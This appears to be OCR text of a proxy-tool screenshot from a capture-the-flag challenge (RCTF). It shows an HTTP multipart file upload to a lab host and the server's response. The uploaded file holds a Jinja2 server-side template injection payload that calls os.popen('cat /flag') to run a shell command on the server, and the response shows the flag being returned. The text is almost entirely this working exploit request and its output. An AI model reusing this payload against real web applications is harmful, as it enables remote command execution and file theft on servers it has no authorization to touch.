 Request 数据包扫描 热加载 URL
1 POST / HTTP/1.1
2 Host: 192.168.80.138:3000
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Length: 232
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarymwiftsMVxK3BmRN9
9 Origin: http://192.168.80.138:3000
10 Referer: http://192.168.80.138:3000/
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
13
14 ------WebKitFormBoundarymwiftsMVxK3BmRN9
15 Content-Disposition: form-data; name="file-upload"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 #! {{config.__class__.__init__.__globals__['os'].popen('cat /flag').read()}}
19
20 ------WebKitFormBoundarymwiftsMVxK3BmRN9--
21
Response 64ms 122字节 详情
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sun, 12 Mar 2023 14:49:30 GMT
4 Server: waitress
5 Content-Length: 122
6
7 script text executable for RCTF
{testflag_5vycRgpY1Ekhrdk5wLcJoynj3QOH2JUoUfbCG0he}, ASCII text, with
CRLF line terminators